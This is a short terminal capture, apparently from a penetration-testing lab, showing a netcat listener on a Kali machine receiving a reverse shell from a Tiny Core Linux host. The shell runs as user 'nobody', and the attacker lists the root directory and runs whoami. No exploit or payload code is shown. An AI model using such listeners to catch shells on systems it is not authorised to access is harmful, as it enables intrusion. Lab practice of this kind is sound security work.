 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 5001
listening on [any] 5001 ...
192.168.1.10: inverse host lookup failed: Unknown host
connect to [192.168.1.253] from (UNKNOWN) [192.168.1.10] 58603
Linux box 3.0.21-tinycore #3021 SMP Sat Feb 18 11:54:11 EET 2012 i686 GNU/Linux
sh: w: not found
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
/ $ /bin/sh: can't access tty; job control turned off
ls
apps
bin
dev
etc
home
init
lib
mnt
opt
proc
root
run
sbin
sys
tmp
usr
var
/ $ whoami
nobody
/ $